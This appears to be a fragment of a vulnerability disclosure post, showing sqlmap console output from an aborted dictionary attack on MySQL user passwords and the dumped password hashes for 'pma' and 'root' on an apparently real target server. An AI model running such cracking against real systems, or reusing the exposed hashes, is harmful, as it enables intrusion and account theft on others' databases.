 sqlmap
[3] file with list of dictionary files
>
[18:15:34] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[18:15:35] [INFO] starting dictionary-based cracking (mysql_passwd)
[18:15:35] [INFO] starting 4 processes
[18:15:37] [INFO] current status: 14thk... -
[18:15:37] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C w
as pressed)
[18:15:37] [WARNING] no clear password(s) found
database management system users password hashes:
[*] pma [1]:
password hash: *EE5D42A49B0F4214EF6DFE45B8824317A714AACF
[*] root [1]:
password hash: *2C52DBD34AAFA1F4F53EF5ABCF757F2BABA09312
[18:15:37] [INFO] fetched data logged to text files under 'C:\Users\k\.sqlmap\ou
tput\www.chinaserver.c
[*] shutting down at 18:15:37
C:\Python27\sqlmap>
C:\Python27\sqlmap>
www.wooyun.org